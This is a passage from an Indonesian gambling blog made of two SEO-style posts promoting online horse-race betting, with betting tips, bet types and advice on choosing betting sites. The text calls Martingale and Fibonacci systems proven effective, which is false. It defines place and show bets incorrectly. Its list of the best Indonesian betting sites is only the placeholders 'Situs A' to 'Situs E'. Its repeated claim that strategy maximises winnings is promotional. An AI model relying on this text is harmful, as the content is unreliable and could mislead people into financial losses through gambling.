<p>Kondisi lintasan dan cuaca memainkan peranan penting dalam hasil balapan kuda. Beberapa kuda lebih unggul di lintasan tertentu atau dengan kondisi cuaca tertentu. Misalnya, ada kuda yang lebih unggul di lintasan kering, sementara kuda lain lebih baik dalam kondisi lintasan basah. Dengan memperhatikan faktor ini, Anda dapat mengidentifikasi kuda-kuda yang memiliki keunggulan di lintasan atau cuaca tertentu, sehingga dapat meningkatkan peluang menang Anda.</p>
<p>Dengan menerapkan strategi analisis yang efektif, Anda dapat meningkatkan peluang menang dalam taruhan balap kuda. Melalui pemahaman yang mendalam mengenai performa kuda, jockey, pelatih, dan faktor-faktor lainnya yang dapat mempengaruhi hasil balapan, Anda dapat membuat keputusan taruhan yang lebih baik. Selalu ingat untuk menganalisis data dan informasi yang tersedia dengan seksama sebelum menempatkan taruhan Anda.</p>
<h2>Tips Pertaruhan Kuda Terbaik untuk Memaksimalkan Kemenangan</h2>
<p>Pada bagian ini, Anda akan mendapatkan tips terbaik dalam pertaruhan kuda yang akan membantu memaksimalkan kemenangan Anda. Kami akan membahas berbagai <b>jenis taruhan kuda yang menguntungkan</b> dan memberikan strategi untuk memilih taruhan dengan potensi keuntungan terbaik.</p>
<h3>Jenis Taruhan Kuda yang Menguntungkan</h3>
<p>Sebelum kita membahas <b>tips pertaruhan kuda terbaik</b>, penting untuk memahami berbagai jenis taruhan kuda yang dapat menguntungkan. Berikut adalah beberapa jenis taruhan yang perlu Anda ketahui:</p>
<ol>
<li>Taruhan Win (Menang): Anda memilih kuda yang akan finis sebagai pemenang.</li>
<li>Taruhan Place (Tempat): Anda memilih kuda yang akan finis di posisi pertama, kedua, atau ketiga.</li>
<li>Taruhan Show (Tampil): Anda memilih kuda yang akan finis di posisi pertama, kedua, ketiga, atau keempat.</li>
<li>Taruhan Exacta (Eksekutif): Anda memilih dua kuda yang akan finis di posisi pertama dan kedua dengan urutan yang tepat.</li>
<li>Taruhan Trifecta (Trifekta): Anda memilih tiga kuda yang akan finis di posisi pertama, kedua, dan ketiga dengan urutan yang tepat.</li>
<li>Taruhan Superfecta (Superfekta): Anda memilih empat kuda yang akan finis di posisi pertama, kedua, ketiga, dan keempat dengan urutan yang tepat.</li>
</ol>
<p>Memahami jenis taruhan ini akan membantu Anda memilih taruhan yang sesuai dengan strategi dan pengetahuan Anda.</p>
<h3>Tips Pertaruhan Kuda Terbaik</h3>
<p>Berikut adalah beberapa <b>tips pertaruhan kuda terbaik</b> yang dapat Anda terapkan untuk meningkatkan peluang kemenangan Anda:</p>
<ul>
<li>Lakukan riset sebelum memasang taruhan. Pelajari performa kuda dan joki, kondisi lintasan, cuaca, dan faktor lain yang dapat mempengaruhi hasil balapan.</li>
<li>Atur anggaran dengan bijak. Tentukan batas taruhan Anda dan tetap disiplin dalam mengelolanya.</li>
<li>Cari nilai taruhan yang baik. Perhatikan peluang dan bandingkan dengan analisis Anda untuk mencari taruhan yang memiliki potensi keuntungan tinggi.</li>
<li>Ikuti tren dan pola. Tinjau hasil balapan sebelumnya dan perhatikan tren kuda dan joki yang dapat menjadi indikator keberhasilan di balapan selanjutnya.</li>
<li>Gunakan sistem taruhan yang terbukti efektif. Terdapat berbagai sistem taruhan seperti sistem Martingale, sistem Paroli, dan sistem Fibonacci yang dapat membantu Anda mengatur taruhan Anda dengan lebih baik.</li>
</ul>
<p>Dengan menerapkan tips-tips ini, Anda dapat meningkatkan peluang kemenangan Anda dalam pertaruhan kuda. Ingatlah bahwa pertaruhan kuda tetaplah permainan keberuntungan, namun dengan strategi dan pengetahuan yang tepat, Anda dapat memaksimalkan potensi keuntungan Anda.</p>
<p>Baca Juga Ulasan Lainnya : <a href="https://americanmajorityracing.com/strategi-menang-kartu-blackjack-untuk-pemula/"><strong>Strategi Menang Kartu Blackjack Untuk Pemula</strong></a></p>
<h2>Peluang Taruhan Balap Kuda dan Cara Mengoptimalkannya</h2>
<p>Di bagian ini, Anda akan mempelajari tentang <b>peluang taruhan balap kuda</b> dan bagaimana mengoptimalkannya. Kami akan menjelaskan apa itu peluang taruhan dan memberikan strategi untuk menggunakan peluang ini secara efektif dalam taruhan Anda.</p>
<p><b>Peluang taruhan balap kuda</b> mengacu pada kemungkinan suatu kuda menang dalam perlombaan berdasarkan faktor-faktor seperti performa sebelumnya, kondisi cuaca, dan reputasi joki. Memahami peluang ini dapat membantu Anda membuat keputusan yang lebih bijaksana saat memasang taruhan.</p>
<p><b>Strategi taruhan kuda</b> yang efektif melibatkan analisis mendalam tentang faktor-faktor yang mempengaruhi peluang taruhan. Salah satu cara untuk mengoptimalkan peluang taruhan adalah dengan mempelajari catatan performa kuda dan joki sebelumnya. Dengan mengetahui sejarah kinerja mereka, Anda dapat mengidentifikasi kekuatan dan kelemahan yang mungkin mempengaruhi peluang mereka dalam perlombaan saat ini.</p>
<p>Perhatikan juga kondisi cuaca saat mempertimbangkan peluang taruhan. Beberapa kuda mungkin memiliki keunggulan di lapangan basah sementara yang lain berkinerja lebih baik di lapangan kering.</p>
<p>Berikut adalah beberapa strategi taruhan kuda yang dapat membantu Anda mengoptimalkan peluang taruhan:</p>
<ol>
<li>Lakukan riset sebelum memasang taruhan. Analisis statistik dan informasi tentang kuda, joki, dan pelatih dapat memberikan wawasan yang berharga tentang peluang mereka.</li>
<li>Tetapkan batas taruhan yang masuk akal. Hindari keinginan untuk bertaruh secara emosional dan tetap pada rencana taruhan yang telah Anda tetapkan.</li>
<li>Pilih jenis taruhan yang sesuai dengan risiko dan tujuan Anda. Taruhan langsung, taruhan tempat, atau taruhan eksotis seperti trifecta atau pick 6 semuanya memiliki risiko dan potensi imbalan yang berbeda.</li>
<li>Gunakan sistem taruhan yang teruji. Beberapa bettor profesional menggunakan sistem taruhan kuda yang telah mereka uji dan temukan berhasil dalam jangka panjang.</li>
</ol>
<p>Memahami peluang taruhan balap kuda dan mengoptimalkannya akan memberi Anda keunggulan saat memasang taruhan. Dengan menggunakan strategi taruhan yang tepat, Anda dapat meningkatkan peluang kemenangan Anda dan meraih keuntungan dalam taruhan balap kuda.</p>
<h2>Memahami Panduan Lengkap Taruhan Kuda untuk Kemenangan Maksimal</h2>
<p>Seiring dengan meningkatnya minat masyarakat dalam taruhan balap kuda, penting bagi para penjudi untuk memahami panduan lengkap taruhan kuda agar dapat mencapai kemenangan maksimal. Dalam panduan ini, kami akan memberikan Anda informasi yang komprehensif tentang <b>cara menang taruhan balap kuda</b> dan strategi yang efektif.</p>
<p>Salah satu kunci penting dalam taruhan balap kuda adalah melakukan analisis yang efektif. Sebelum memasang taruhan, ada baiknya untuk mengkaji performa kuda, pelatih, dan jockey yang terlibat dalam balapan tersebut. Dengan melakukan analisis yang teliti, Anda dapat mengidentifikasi kuda-kuda yang memiliki peluang lebih besar untuk menang. Selain itu, perhatikan juga faktor cuaca, kondisi trek, dan riwayat performa kuda sebelumnya.</p>
<p>Selain itu, penting untuk mengikuti <b>tips pertaruhan kuda terbaik</b> agar dapat memaksimalkan kemenangan Anda. Misalnya, atur anggaran yang sesuai dan tetap disiplin dalam mengelola dana taruhan Anda. Hindari emosi dan jangan tergoda untuk bertaruh dengan jumlah besar secara impulsif. Selalu berpegang pada strategi Anda dan jangan terburu-buru mengambil keputusan.</p>
<p>Dengan memahami panduan lengkap taruhan kuda, Anda dapat meningkatkan peluang menang Anda dan mengoptimalkan hasil taruhan balap kuda. Ingatlah untuk selalu melakukan analisis efektif, mengikuti tips pertaruhan terbaik, dan mengelola dana taruhan Anda dengan bijak. Semoga panduan ini bermanfaat bagi Anda dalam meraih kemenangan maksimal dalam taruhan balap kuda.</p>
<p>Baca Juga Ulasan Lain :<a href="https://athletacouponcodenow.com/"><strong> Panduan Taruhan NHL untuk Pemula Indonesia</strong></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/strategi-menang-tips-judi-balap-kuda-terbaik/" rel="bookmark"><time class="entry-date published" datetime="2024-06-30T01:00:00+00:00">June 30, 2024</time><time class="updated" datetime="2024-06-29T15:06:09+00:00">June 29, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://americanmajorityracing.com/tag/balap-kuda-online/" rel="tag">balap kuda online</a>, <a href="https://americanmajorityracing.com/tag/handicap-balap-kuda/" rel="tag">handicap balap kuda</a>, <a href="https://americanmajorityracing.com/tag/hasil-balap-kuda/" rel="tag">hasil balap kuda</a>, <a href="https://americanmajorityracing.com/tag/odds-balap-kuda/" rel="tag">odds balap kuda</a>, <a href="https://americanmajorityracing.com/tag/pasaran-balap-kuda/" rel="tag">pasaran balap kuda</a>, <a href="https://americanmajorityracing.com/tag/prediksi-balap-kuda/" rel="tag">prediksi balap kuda</a>, <a href="https://americanmajorityracing.com/tag/situs-judi-kuda/" rel="tag">situs judi kuda</a>, <a href="https://americanmajorityracing.com/tag/strategi-taruhan-kuda/" rel="tag">strategi taruhan kuda</a>, <a href="https://americanmajorityracing.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a>, <a href="https://americanmajorityracing.com/tag/tips-balap-kuda/" rel="tag">tips balap kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-9969 -->

<article id="post-9966" class="post-9966 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-balap-kuda-online tag-handicap-balap-kuda tag-hasil-balap-kuda tag-odds-balap-kuda tag-pasaran-balap-kuda tag-prediksi-balap-kuda tag-situs-judi-kuda tag-strategi-taruhan-kuda tag-taruhan-balap-kuda tag-tips-balap-kuda">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://americanmajorityracing.com/panduan-lengkap-judi-balap-kuda-online/" rel="bookmark">Panduan Lengkap Judi Balap Kuda Online</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://americanmajorityracing.com/panduan-lengkap-judi-balap-kuda-online/" aria-hidden="true">
		<img width="1200" height="686" src="https://americanmajorityracing.com/wp-content/uploads/2024/06/judi-balap-kuda-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Lengkap Judi Balap Kuda Online" decoding="async" loading="lazy" srcset="https://americanmajorityracing.com/wp-content/uploads/2024/06/judi-balap-kuda-1200x686.jpg 1200w, https://americanmajorityracing.com/wp-content/uploads/2024/06/judi-balap-kuda-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2024/06/judi-balap-kuda-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2024/06/judi-balap-kuda-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2024/06/judi-balap-kuda.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Pada bagian ini, kami akan memberikan panduan lengkap tentang <b>judi balap kuda</b> online. Kami akan menjelaskan konsep dasar taruhan balap kuda, bagaimana cara menemukan <b>situs judi kuda</b> online yang terpercaya, serta memberikan tips dan strategi untuk meningkatkan peluang menang dalam taruhan balap kuda.</p>
<p><b>Judi balap kuda</b> merupakan salah satu bentuk hiburan yang populer di Indonesia. Dengan <b>taruhan kuda online</b>, Anda dapat merasakan sensasi taruhan yang seru dan menguntungkan tanpa harus pergi ke tempat balap. Melalui panduan kami, Anda akan mempelajari cara memahami permainan, memilih situs yang aman, dan meningkatkan peluang menang Anda.</p>
<p>Konsep dasar <b>judi balap kuda</b> melibatkan pemilihan kuda yang diharapkan akan memenangkan perlombaan. Kami akan menjelaskan berbagai jenis taruhan, seperti win, place, dan show, serta memberikan tips untuk menganalisis performa kuda dan jockey. Dengan memahami konsep dasar ini, Anda akan dapat membuat keputusan taruhan yang lebih cerdas.</p>
<p>Memilih <b>situs judi kuda</b> online yang terpercaya adalah langkah penting dalam pengalaman judi Anda. Kami akan memberikan panduan tentang faktor-faktor yang perlu dipertimbangkan saat memilih situs judi, seperti lisensi, reputasi, dan keamanan. Dengan memilih situs yang terpercaya, Anda dapat memasang taruhan dengan tenang tanpa khawatir kehilangan dana atau data pribadi Anda.</p>
<p>Strategi juga sangat penting dalam taruhan balap kuda. Kami akan membagikan tips dan trik untuk meningkatkan peluang menang, seperti menganalisis data balap, mempelajari tren, dan mengelola risiko. Dengan mengikuti strategi yang tepat, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan dalam taruhan balap kuda.</p>
<p><b>Peluang taruhan kuda</b> juga akan kami bahas dalam panduan ini. Kami akan menjelaskan tentang jenis peluang, seperti odds dan payoffs, serta memberikan tips untuk mendapatkan peluang terbaik. Dengan memahami peluang taruhan, Anda dapat mengoptimalkan potensi keuntungan Anda dalam taruhan balap kuda.</p>
<p>Tidak hanya itu, kami juga menyajikan berita terkini dan analisis balap kuda agar Anda tetap update dengan perkembangan terbaru di dunia balap kuda. Informasi ini dapat membantu Anda membuat keputusan taruhan yang lebih cerdas dan memaksimalkan peluang menang Anda.</p>
<p>Terakhir, kami akan berbagi tips untuk menjadi pemain judi balap kuda yang sukses. Dengan mempraktikkan disiplin, pengelolaan bankroll yang baik, dan pengetahuan yang mendalam tentang balap kuda, Anda dapat meningkatkan kualitas permainan Anda dan meraih keuntungan dalam taruhan.</p>
<p>Dengan panduan lengkap ini, kami harap Anda dapat memahami dan menikmati pengalaman judi balap kuda online. Selamat membaca dan semoga sukses dalam taruhan Anda!</p>
<h2>Konsep Dasar Judi Balap Kuda</h2>
<p>Dalam dunia judi balap kuda, penting untuk memahami konsep dasar yang akan membantu Anda membuat taruhan yang cerdas. Pada bagian ini, kami akan mengulas jenis-jenis taruhan yang tersedia dalam balap kuda, metode pembayaran yang digunakan, serta strategi umum yang dapat Anda gunakan.</p>
<h3>Jenis Taruhan Balap Kuda</h3>
<p>Terdapat berbagai jenis taruhan yang dapat Anda pasang dalam balap kuda. Beberapa di antaranya meliputi:</p>
<ol>
<li>Win: Menebak kuda mana yang akan finis di posisi pertama.</li>
<li>Place: Menebak kuda mana yang akan finis di posisi pertama, kedua, atau ketiga.</li>
<li>Show: Menebak kuda mana yang akan finis di posisi pertama, kedua, ketiga, atau keempat.</li>
<li>Exacta: Menebak urutan pasti dua kuda yang akan finis di posisi pertama dan kedua.</li>
<li>Trifecta: Menebak urutan pasti tiga kuda yang akan finis di posisi pertama, kedua, dan ketiga.</li>
</ol>
<p>Anda dapat memilih jenis taruhan yang paling sesuai dengan preferensi dan pengetahuan Anda tentang balap kuda.</p>
<h3>Metode Pembayaran</h3>
<p>Untuk melakukan taruhan balap kuda secara online, Anda perlu mengetahui metode pembayaran yang digunakan oleh <b>situs judi kuda</b>. Beberapa metode umum yang sering digunakan termasuk:</p>
<ul>
<li>Kartu kredit: Menggunakan kartu kredit untuk melakukan deposit dan penarikan dana.</li>
<li>E-wallet: Menggunakan layanan e-wallet seperti PayPal atau Neteller untuk melakukan transaksi.</li>
<li>Transfer bank: Mengirimkan dana melalui transfer bank langsung ke rekening situs judi kuda.</li>
</ul>
<p>Pastikan untuk memilih metode pembayaran yang aman dan nyaman bagi Anda.</p>
<h3>Strategi Taruhan Kuda</h3>
<p>Untuk meningkatkan peluang Anda dalam taruhan balap kuda, penting untuk menggunakan strategi yang tepat. Berikut adalah beberapa strategi umum yang dapat Anda gunakan:</p>
<ul>
<li>Analisis performa kuda: Meneliti performa kuda sebelum membuat taruhan dapat membantu Anda mengidentifikasi potensi kuda yang kuat.</li>
<li>Mengelola modal: Menentukan batas taruhan dan mengelola modal dengan bijak akan membantu Anda menghindari kerugian besar.</li>
<li>Menggunakan sistem taruhan: Menggunakan sistem taruhan seperti Martingale atau Fibonacci dapat memberikan struktur dan disiplin dalam membuat taruhan.</li>
</ul>
<p>Dengan menggunakan strategi yang tepat, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan dalam taruhan balap kuda.</p>
<p>Jadi, konsep dasar judi balap kuda meliputi jenis-jenis taruhan, metode pembayaran, dan strategi taruhan yang dapat Anda gunakan. Selanjutnya, kami akan membahas bagaimana memilih situs judi kuda online terpercaya untuk memulai pengalaman taruhan Anda.</p>
<h2>Memilih Situs Judi Kuda Online Terpercaya</h2>
<p>Bagian ini akan membahas pentingnya memilih situs judi kuda online yang terpercaya. Kami akan memberikan panduan langkah demi langkah untuk menemukan situs yang aman dan dapat dipercaya, serta memberikan <b>daftar situs judi balap kuda</b> terbaik di Indonesia.</p>
<h3>Langkah-langkah Memilih Situs Judi Kuda Online Terpercaya</h3>
<ol>
<li>Verifikasi Lisensi: Pastikan situs judi kuda online memiliki lisensi resmi dari otoritas perjudian yang diakui.</li>
<li>Ulasan dan Reputasi: Tinjau ulasan dan reputasi situs judi kuda online dari para pemain sebelumnya. Perhatikan apakah ada keluhan atau masalah yang sering muncul.</li>
<li>Keamanan dan Privasi: Periksa kebijakan privasi dan keamanan situs judi kuda online. Pastikan informasi pribadi dan keuangan Anda aman.</li>
<li>Varietas Permainan dan Taruhan: Pilih situs judi kuda online yang menawarkan berbagai macam permainan dan jenis taruhan yang sesuai dengan preferensi Anda.</li>
<li>Metode Pembayaran: Pastikan situs judi kuda online memiliki metode pembayaran yang dapat Anda akses dengan mudah dan aman.</li>
</ol>
<h3>Daftar Situs Judi Balap Kuda Terbaik di Indonesia</h3>
<p>Berikut ini adalah <b>daftar situs judi balap kuda</b> terbaik di Indonesia:</p>
<ul>
<li>Situs A</li>
<li>Situs B</li>
<li>Situs C</li>
<li>Situs D</li>
<li>Situs E</li>
</ul>
<p>Jika Anda ingin memulai petualangan judi balap kuda secara online, penting untuk memilih situs yang dapat Anda percayai. Dengarkan ulasan dari pemain lain dan periksa reputasi situs tersebut sebelum membuat keputusan. Dengan memilih situs judi kuda online terpercaya, Anda dapat menikmati pengalaman bermain yang aman dan menyenangkan.</p>
<h2>Strategi Menang Taruhan Balap Kuda</h2>
<p>Ketika berpartisipasi dalam taruhan balap kuda, memiliki strategi yang baik dapat meningkatkan peluang Anda untuk menang. Dalam bagian ini, kami akan berbagi tips dan metode yang dapat Anda terapkan untuk meningkatkan efektivitas taruhan Anda.</p>
<h3>1. Lakukan Riset</h3>
<p>Sebelum memasang taruhan, lakukan riset yang mendalam tentang kuda-kuda yang akan berlomba. Tinjau rekam jejak mereka, performa terakhir, dan faktor lainnya yang dapat memengaruhi hasil balapan. Ini akan membantu Anda membuat keputusan yang berdasarkan fakta dan informasi yang akurat.</p>
<h3>2. Analisis Statistik</h3>
<p>Telah terbukti bahwa analisis statistik mendalam dapat membantu Anda mengidentifikasi pola dan tren dalam dunia balap kuda. Tinjau data historis, statistik kinerja, dan faktor lain yang relevan. Dengan memahami statistik kuda dan pelatih, Anda dapat membuat taruhan yang lebih cerdas dan terinformasi.</p>
<h3>3. Kelola Bankroll dengan Baik</h3>
<p>Merencanakan pengelolaan bankroll yang baik adalah kunci kesuksesan dalam taruhan balap kuda. Tentukan batas taruhan dan tetap berpegang pada jumlah yang Anda nyaman untuk dipertaruhkan. Jangan tergoda untuk bertaruh dengan jumlah yang melebihi kemampuan keuangan Anda.</p>
<p>Tetapkan dan patuhi strategi taruhan Anda untuk menghindari emosi dan keputusan yang berdasarkan naluri. Melakukan taruhan yang cerdas dan disiplin adalah kunci untuk jangka panjang meningkatkan peluang keuntungan dalam taruhan balap kuda.</p>
<p>Jika Anda mengikuti strategi dan tips ini, Anda akan memiliki dasar yang kuat untuk meningkatkan kemungkinan menang Anda dalam taruhan balap kuda. Ingatlah untuk selalu bersikap bijak dalam memasang taruhan dan nikmati keseruan pengalaman taruhan balap kuda.</p>
<h2>Peluang Taruhan Kuda Terbaik</h2>
<p>Bagian ini akan membahas tentang <b>peluang taruhan kuda</b> terbaik. Jika Anda ingin meningkatkan peluang menang dalam taruhan balap kuda, penting untuk memahami bagaimana mengidentifikasi peluang taruhan yang menguntungkan. Melalui analisis dan penelitian yang cermat, Anda dapat mengamati tren dan pola di balap kuda yang dapat membantu Anda memilih taruhan dengan peluang terbaik untuk menghasilkan keuntungan.</p>
<p>Salah satu cara untuk meningkatkan <b>peluang taruhan kuda</b> adalah dengan memanfaatkan informasi balap kuda yang tersedia. Anda dapat melihat hasil balap sebelumnya, statistik kuda dan joki, serta kondisi lintasan untuk mengambil keputusan yang lebih cerdas. Pastikan Anda mengumpulkan data yang diperlukan sebelum memasang taruhan.</p>
<p>Juga penting untuk mengetahui <b>daftar situs judi balap kuda</b> di Indonesia yang menyediakan peluang taruhan terbaik. Dengan mendaftar di situs-situs ini, Anda akan memiliki akses ke informasi terkini tentang balap kuda serta peluang taruhan yang kompetitif. Di Indonesia, beberapa situs terpercaya yang populer di antara para penggemar balap kuda termasuk situs A, situs B, dan situs C.</p>
<p>Untuk memastikan peluang taruhan kuda terbaik, selalu ingat untuk membuat perencanaan dan strategi sebelum memasang taruhan. Jangan hanya mengandalkan keberuntungan semata, tetapi gunakanlah analisis dan pengetahuan Anda untuk membuat keputusan yang cerdas. Dengan demikian, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan yang menguntungkan dalam taruhan balap kuda.</p>
<h3>Mengidentifikasi Peluang Taruhan yang Menguntungkan</h3>
<p>Dalam memilih peluang taruhan kuda terbaik, ada beberapa faktor yang perlu dipertimbangkan. Pertama, perhatikan prestasi balap kuda sebelumnya. Sebuah kuda yang telah meraih kemenangan secara konsisten mungkin memiliki peluang yang lebih baik untuk meraih kemenangan di balap berikutnya. Juga, perhatikan statistik kuda, joki, dan sangkar untuk dapat mengenali peluang taruhan yang menguntungkan.</p>
<p>Selain itu, lakukan analisis tentang tren dan pola dalam balap kuda. Jika Anda melihat pola konsisten dalam performa kuda atau joki dalam kondisi lintasan tertentu, peluang mereka untuk meraih kemenangan akan lebih tinggi. Dengan mengamati tren ini, Anda dapat mengidentifikasi peluang taruhan yang menguntungkan dan meningkatkan peluang Anda untuk meraih keuntungan.</p>
<p>Jangan lupa untuk mengikuti perkembangan informasi balap kuda terbaru. Berita dan analisis tentang balap kuda dapat memberikan wawasan berharga tentang kondisi dan performa kuda serta peluang taruhan yang tersedia. Dengan tetap terinformasi, Anda dapat membuat keputusan yang lebih cerdas saat memasang taruhan.</p>
<p>Oleh karena itu, dengan mempelajari peluang taruhan kuda dan mengikuti saran yang diberikan di atas, Anda akan memiliki peluang yang lebih baik untuk meraih kemenangan yang menguntungkan dalam taruhan balap kuda.</p>
<h2>Berita Terkini dan Analisis Balap Kuda</h2>
<p>Bagian ini akan memberikan informasi terkini seputar dunia balap kuda serta analisis yang mendalam. Kami akan memberikan kabar terbaru mengenai perlombaan balap kuda yang sedang berlangsung, hasil balapan terkini, serta ulasan dan pandangan ahli dalam industri balap kuda.</p>
<p>Para penggemar balap kuda dapat mengandalkan kami untuk mendapatkan berita terbaru seputar ajang balap kuda di Indonesia maupun internasional. Dari perkembangan perlombaan hingga potensi kuda-kuda unggulan, kami akan memberikan laporan berimbang dan objektif untuk memenuhi kebutuhan informasi yang anda cari.</p>
<p>Analisis mendalam dari para pakar balap kuda akan hadir di sini untuk membantu anda mengerti betul jalannya perlombaan, strategi para joki, serta faktor-faktor penentu dalam balapan. Dengan ulasan yang komprehensif, Anda akan dapat mengambil keputusan yang lebih cerdas dalam melakukan taruhan balap kuda.</p>
<p>Untuk memberikan gambaran yang lebih jelas, berikut adalah beberapa topik yang akan dibahas dalam bagian ini:</p>
<h3>Tema 1: Perlombaan Top Balap Kuda Bulan Ini</h3>
<p>Kami akan membahas perlombaan top yang diadakan selama bulan ini. Berbagai ajang balap kuda terbesar seperti Kentucky Derby, Royal Ascot, atau Melbourne Cup akan menjadi sorotan utama. Anda akan mendapatkan informasi terkini mengenai peserta, peluang, dan prediksi hasil balapan dari ahli kami.</p>
<h3>Tema 2: Prestasi Kuda-Kuda Unggulan</h3>
<p>Di bagian ini, kami akan memberikan daftar kuda-kuda unggulan yang berhasil mencatat prestasi gemilang dalam perlombaan balap kuda. Anda akan mengetahui statistik dan catatan keberhasilan dari kuda-kuda tersebut, serta faktor yang membuat mereka menjadi yang terbaik di bidangnya.</p>
<p>Tetaplah bersama kami untuk mendapatkan berita terkini dan analisis mendalam seputar balap kuda. Dengan informasi yang lengkap dan akurat, Anda akan dapat meningkatkan pemahaman dan kesempatan Anda dalam taruhan balap kuda.</p>
<h2>Mengelola Risiko dalam Taruhan Balap Kuda</h2>
<p>Pada bagian ini, kita akan membahas pentingnya mengelola risiko dalam taruhan balap kuda. Mengelola risiko adalah bagian yang essensial dari <b>strategi taruhan kuda</b> yang sukses. Ketika berjudi, penting untuk memahami dan menghitung risiko yang terlibat dalam setiap taruhan yang Anda tempatkan.</p>
<p>Salah satu <b>panduan taruhan balap kuda</b> yang penting adalah membentuk manajemen risiko yang baik. Dengan manajemen risiko yang tepat, Anda dapat meminimalkan kerugian dan memaksimalkan keuntungan Anda. Berikut adalah beberapa tips mengelola risiko dalam taruhan balap kuda:</p>
<ol>
<li>Siapkan anggaran yang sesuai: Tentukan jumlah uang yang siap Anda gunakan untuk taruhan balap kuda dan aturlah batas harian, mingguan, atau bulanan. Pastikan untuk tidak melebihi batas ini, terlepas dari hasil taruhan Anda.</li>
<li>Ketahui kemampuan Anda: Sebelum memulai taruhan, perhatikan kemampuan finansial Anda. Pastikan bahwa taruhan kuda tidak akan berdampak negatif pada keuangan Anda atau kehidupan sehari-hari Anda. Jika Anda merasa tidak nyaman dengan jumlah taruhan yang tinggi, pertimbangkan untuk menguranginya.</li>
<li>Hindari taruhan impulsif: Salah satu kesalahan umum yang dilakukan oleh penjudi adalah terburu-buru dalam membuat keputusan taruhan. Jangan tergoda untuk bertaruh dalam keadaan emosi atau mengikuti tren. Lakukan riset, lakukan analisis yang teliti, dan pertimbangkan dengan bijak sebelum menempatkan taruhan.</li>
<li>Gunakan strategi taruhan yang tepat: Memiliki strategi taruhan yang baik dapat membantu Anda mengelola risiko dengan lebih efektif. Mempelajari dan menguasai strategi-strategi taruhan yang berbeda dapat membantu Anda membuat keputusan yang lebih rasional dan berpotensi lebih menguntungkan.</li>
<li>Jaga emosi Anda: Mengelola risiko juga melibatkan pengendalian emosi. Jangan biarkan emosi Anda menguasai ketika taruhan Anda mengalami kekalahan. Tetaplah tenang, belajar dari kesalahan, dan terus berusaha untuk berbuat lebih baik di masa yang akan datang.</li>
</ol>
<p>Memahami dan mengelola risiko adalah kunci untuk menjadi pemain judi balap kuda yang sukses. Teruslah belajar, tingkatkan pengetahuan Anda tentang taruhan balap kuda, dan terapkan strategi yang tepat untuk meningkatkan peluang Anda meraih kemenangan.</p>
<h2>Menjadi Pemain Judi Balap Kuda yang Sukses</h2>
<p>Bagian ini akan memberikan panduan dan tips untuk menjadi pemain judi balap kuda yang sukses. Untuk mencapai keberhasilan ini, ada beberapa hal yang perlu diperhatikan. </p>
<p>Pertama, kedisiplinan adalah kunci kesuksesan. Penting untuk memiliki rencana taruhan yang teratur dan mematuhi aturan yang telah ditentukan. Tetapkan batas kerugian dan keuntungan, serta tetaplah pada <b>strategi taruhan kuda</b> yang telah Anda pelajari.</p>
<p>Kedua, jadilah pemain yang terus belajar. Selalu ikuti perkembangan dunia balap kuda dan pelajari informasi terkini tentang kuda balap favorit Anda. Baca analisis dan perkiraan dari para ahli balap kuda, serta ikuti berita terbaru seputar industri ini. Dengan pengetahuan yang terus diperbarui, Anda dapat meningkatkan peluang Anda untuk menang.</p>
<p>Terakhir, bangunlah strategi taruhan yang konsisten. Identifikasi sistem taruhan yang cocok untuk Anda dan terus uji coba dan tingkatkan strategi Anda seiring waktu. Ingatlah bahwa tidak ada jaminan kemenangan dalam judi balap kuda, tetapi dengan strategi yang baik dan keberuntungan, Anda dapat meningkatkan peluang Anda untuk meraih keuntungan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/panduan-lengkap-judi-balap-kuda-online/" rel="bookmark"><time class="entry-date published" datetime="2024-06-29T01:00:00+00:00">June 29, 2024</time><time class="updated" datetime="2024-06-26T14:20:47+00:00">June 26, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://americanmajorityracing.com/tag/balap-kuda-online/" rel="tag">balap kuda online</a>, <a href="https://americanmajorityracing.com/tag/handicap-balap-kuda/" rel="tag">handicap balap kuda</a>, <a 